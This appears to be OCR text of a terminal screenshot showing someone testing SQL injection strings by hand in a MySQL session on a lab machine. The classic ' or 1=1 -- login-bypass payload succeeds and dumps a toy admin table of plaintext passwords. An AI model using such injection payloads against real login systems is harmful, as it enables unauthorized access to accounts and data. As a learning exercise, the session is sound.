 nickyan — root@localhost:~ — ssh root@172.16.232.131 — 104×25
...ocalhost:/sbin — ssh root@172.16.232.131
...localhost:~ — ssh root@172.16.232.131
~
+
mysql> select * from admin where username='/*' and password='*/';
Empty set (0.00 sec)
mysql> select * from admin where username=''or 1=1 --' and password='123';
    '> ;
    '> '
    -> ;
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MySQ
L server version for the right syntax to use near '123';
;
'' at line 1
mysql> select * from admin where username=''or 1=1-- ' and password='123';
    -> ;
+------+----------+-----------+
| id   | username | password  |
+------+----------+-----------+
|    1 | admin    | hi_fucker |
|    3 | cdmin    | 123123    |
|    2 | bdmin    | 123123    |
|    4 | ddmin    | fuckyou   |
|    5 | admin'#  | hi_bitch  |
+------+----------+-----------+
5 rows in set (0.00 sec)
mysql>